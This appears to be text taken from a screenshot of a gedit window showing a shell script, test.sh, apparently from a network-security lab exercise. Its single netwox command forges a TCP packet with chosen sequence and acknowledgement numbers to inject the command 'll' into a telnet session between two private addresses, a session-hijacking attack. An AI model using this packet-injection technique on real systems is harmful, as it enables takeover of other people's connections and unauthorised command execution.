 test.sh (~/) - gedit
Open
Save
netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 192.168.2.227 --ip4-dst 192.168.2.213 --
tcp-src 62397 --tcp-dst 23 --tcp-seqnum 3279699031 --tcp-acknum 1409149835 --tcp-ack --tcp-psh --tcp-window 128 --tcp-data
"6c6c0d"